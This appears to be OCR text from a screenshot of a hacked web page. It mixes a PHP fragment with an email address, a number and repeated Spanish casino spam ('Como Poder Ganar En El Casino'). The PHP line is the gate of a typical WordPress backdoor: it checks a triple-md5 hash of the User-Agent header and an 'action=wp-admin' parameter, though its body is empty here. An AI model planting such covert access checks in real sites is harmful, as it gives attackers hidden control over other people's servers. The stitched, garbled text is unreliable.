
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Poder Ganar En El
Casino
Como Poder Ganar En El
Casino
La animación elegante y suave agrega un toque